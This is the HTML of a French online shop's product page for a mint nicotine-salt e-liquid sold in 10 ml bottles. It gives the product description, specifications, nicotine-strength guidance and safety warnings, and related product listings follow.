Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/328-e-tasty"> <span itemprop="name">E-tasty</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/570-one-taste-sels-de-nicotine"> <span itemprop="name">One Taste Sels De nicotine</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#/taux-20_mg"> <span itemprop="name">E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#/35-taux-20_mg"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" data-zoom-image="https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/6899-medium_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" data-image-large-src="https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" src="https://www.creation-vap.fr/6899-home_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-3052"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>La marque française de<strong><span style="color:#9b9b9b;"> e-liquide E-Tasty</span></strong> vous présente le <span style="color:#9b9b9b;"><strong>prêt à vaper Menthe Polaire</strong></span> de la gamme de<strong><span style="color:#9b9b9b;"> e-liquide One Taste</span></strong>, un liquide basé en<strong> <span style="color:#9b9b9b;">sels de nicotine</span> </strong>au goût de menthe glaciale givrée à la fraîcheur extrême. Les<strong> <span style="color:#9b9b9b;">vapoteurs</span></strong> de <span style="color:#9b9b9b;"><strong>e-liquides frais</strong> <span style="color:#4a4a4a;">tomberont sous le charme des arômes intenses qui procurent une agréable sensation rafraîchissante avec votre</span> <strong>cigarette électronique</strong><span style="color:#4a4a4a;">.</span></span></p><p><span style="color:#9b9b9b;"><span style="color:#4a4a4a;"> Votre<strong><span style="color:#9b9b9b;"> e-liquide One Taste</span></strong> est disponible en flacon de 10 ml en taux de 10mg ou 20mg de</span> <strong>sels de nicotine</strong></span>.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-3052"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/6899-home_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="5.9">5,90&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-3052" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:590,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 4.92 HT / unité</p></div></div></div><div id="product-description-short-3052" class="description-short" itemprop="description"><p>La marque française de<strong><span style="color:#9b9b9b;"> e-liquide E-Tasty</span></strong> vous présente le <span style="color:#9b9b9b;"><strong>prêt à vaper Menthe Polaire</strong></span> de la gamme de<strong><span style="color:#9b9b9b;"> e-liquide One Taste</span></strong>, un liquide basé en<strong> <span style="color:#9b9b9b;">sels de nicotine</span> </strong>au goût de menthe glaciale givrée à la fraîcheur extrême. Les<strong> <span style="color:#9b9b9b;">vapoteurs</span></strong> de <span style="color:#9b9b9b;"><strong>e-liquides frais</strong> <span style="color:#4a4a4a;">tomberont sous le charme des arômes intenses qui procurent une agréable sensation rafraîchissante avec votre</span> <strong>cigarette électronique</strong><span style="color:#4a4a4a;">.</span></span></p><p><span style="color:#9b9b9b;"><span style="color:#4a4a4a;"> Votre<strong><span style="color:#9b9b9b;"> e-liquide One Taste</span></strong> est disponible en flacon de 10 ml en taux de 10mg ou 20mg de</span> <strong>sels de nicotine</strong></span>.</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="3052" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"> <span class="control-label">Taux</span> <select class="form-control form-control-select" id="group_4" data-product-attribute="4" name="group[4]"><option value="35" title="20 mg" selected="selected">20 mg</option><option value="231" title="10Mg">10Mg</option> </select></div></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3052" data-id-product-attribute="5415" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3052" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=5;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">5</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">5</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,25&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Fone-taste-sels-de-nicotine%2F3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=E-Liquide+Sels+De+Nicotine+Menthe+Polaire+One+Taste+10Ml https%3A%2F%2Fwww.creation-vap.fr%2Fone-taste-sels-de-nicotine%2F3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Fone-taste-sels-de-nicotine%2F3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F6899%2Fe-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg&amp;description=E-Liquide+Sels+De+Nicotine+Menthe+Polaire+One+Taste+10Ml" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">Prêt à vaper français Menthe Polaire e-liquide One Taste signé E-Tasty</h2><p>Le <strong><span style="color:#9b9b9b;">e-liquide pour cigarette électronique Menthe Polaire</span></strong> de la marque française de <span style="color:#9b9b9b;"><strong>e-liquide E-Tasty</strong></span> pour sa gamme de p<strong><span style="color:#9b9b9b;">rêt à vaper One Taste</span></strong> vous propose une fraîcheur intense, un froid venu tout droit des glaciers de l’Antarctique, un <span style="color:#9b9b9b;"><strong>e-liquide</strong></span> qui vous délivrera une explosion de fraîcheur dans vos <span style="color:#9b9b9b;"><strong>clearomiseurs</strong></span>.&nbsp;</p><p></p><p><img src="https://www.creation-vap.fr/img/cms/e-liquide-sels-de-nicotine-one-taste-e-tasty-creation-vap.png" alt="" width="700" height="215" /></p><h2 style="text-align:center;">Caractéristiques techniques du e-liquide&nbsp;français Virginia One taste</h2><p>Votre&nbsp;<span style="color:#9b9b9b;"><b>e-liquide&nbsp;pour cigarette électronique Virginia&nbsp;</b></span>est fabriqué en France à partir d'arômes de qualité alimentaire en suivant une procédure soumise à de lourdes normes de sécurité et d'hygiène, vous assurant un produit des plus fiables et une traçabilité sans faille.</p><p>Votre prêt à vaper possède une&nbsp;<strong><span style="color:#9b9b9b;">base&nbsp;</span></strong>de<span style="color:#9b9b9b;"><strong>&nbsp;50PG/50VG</strong></span>&nbsp;pouvant produire de grands volumes de vapeur&nbsp;et une excellente restitution des saveurs, de plus ce ratio de base&nbsp;le rend&nbsp;<strong><span style="color:#9b9b9b;">compatible avec tous les clearomiseurs</span></strong>&nbsp;du marché.</p><p>Les&nbsp;<strong><span style="color:#9b9b9b;">e-liquides français E.Tasty</span></strong>&nbsp;sont conditionnés dans des flacons en plastique polyéthylène téréphtalate (sans bisphénol), recyclés d’une contenance de 10ml, munis d’un compte-goutte, d'une bague d'inviolabilité et d’un bouchon sécurité enfant.</p><p>Ce<span style="color:#9b9b9b;"><b>&nbsp;prêt à vaper&nbsp;</b><b>E.Tasty</b><b>&nbsp;</b></span>contient des&nbsp;arômes alimentaires, du&nbsp;<strong><span style="color:#9b9b9b;">propylène glycol</span>&nbsp;</strong>ainsi que de la<strong>&nbsp;<span style="color:#9b9b9b;">glycérine végétale</span></strong>.</p><p>Il vous est proposé en différents&nbsp;<strong><span style="color:#9b9b9b;">taux de sels de nicotine</span>&nbsp;</strong>:&nbsp;10mg ou 20mg.</p><p>Attention, cet<strong><span style="color:#9b9b9b;"> e-liquide</span></strong> contient des&nbsp;<strong><span style="color:#9b9b9b;">sels de nicotine</span></strong>, il ne doit pas être utilisé sur du matériel puissant de type&nbsp;<strong><span style="color:#9b9b9b;">drippers</span>&nbsp;</strong>ou&nbsp;<span style="color:#9b9b9b;"><strong>atomiseurs/clearomiseurs</strong></span>&nbsp;reconstructible en subohm. Il n'est pas adapté à de gros volumes de vapeur mais à de petits matériels avec des résistances supérieures à 1,0ohm.</p><p><img src="https://www.creation-vap.fr/img/cms/tableau-10ml-50pg-50vg-sels-de-nicotine-e-liquide-cigarette-electronique-creation-vap-fr.png" alt="" width="700" height="257" /></p><h3 style="text-align:center;"><span style="color:#6eb81f;">Choisir le taux de nicotine de votre e-liquide&nbsp;</span></h3><p></p><ul style="list-style-type:circle;"><li><span style="color:#9b9b9b;"><strong>Un taux de 10mg/ml de nicotine</strong></span>&nbsp;est adapté à&nbsp;<strong><span style="color:#9b9b9b;">des consommations&nbsp;</span></strong><strong style="color:#9b9b9b;">occasionnelles.&nbsp;</strong>(5 à 15 cigarettes par jours)</li></ul><ul style="list-style-type:circle;"><li><span style="color:#9b9b9b;"><strong>Un taux de 20mg/ml de nicotin</strong><strong>e</strong>&nbsp;<span style="color:#000000;">est adapté à</span>&nbsp;<strong>des&nbsp;<strong>consommateurs réguliers</strong>.&nbsp;</strong></span>&nbsp;(15 cigarettes par jours et +)</li></ul><p></p><h4 style="text-align:center;"><span style="color:#6eb81f;">Indications complémentaires</span></h4><p>Produit interdit aux mineurs, aux femmes enceintes et aux personnes ayant des troubles cardiovasculaires et d'hypertension. Toxique en cas de contact cutané ou avec les yeux. Veuillez respecter scrupuleusement les précautions d'emploi avant utilisation, à tenir hors de portée des enfants. Pour une saveur durable de votre<strong><span style="color:#9b9b9b;"> e-liquide</span></strong>, veillez à<strong><span style="color:#9b9b9b;">&nbsp;conserver votre e-liquide français&nbsp;</span></strong>dans un endroit sec, à l’abri de la lumière et à température ambiante.</p></div></div></div></div><div class="blockDeco"><div class="pageTitle borderMiddle">Caractéristiques</div><div class="inner"><div class="row"> <img class="img img-responsive blockImghm col-lg-3 hidden-md-down" alt="Côté Déco" title="Côté Déco" src="https://www.creation-vap.fr/img/homme.png"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-xs-9 ml25pourcent"><div class="title hidden-md-down">Samuel, <span class="job">Vapoteur Expert</span></div> <section class="product-features"><h3 class="h4">Fiche technique</h3><dl class="data-sheet"><dt class="name">Quantité</dt><dd class="value">10 ml</dd><dt class="name">Goût</dt><dd class="value">Menthe</dd><dt class="name">Taux PG/VG</dt><dd class="value">50 PG / 50 VG</dd></dl> </section></div></div></div></div> <section class="product-accessories clearfix"><h3 class="h5 products-section-title">Vous pourriez aussi aimer</h3><div class="products"><div class="owl-row plist-dsimple"><div id="category-products2"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" 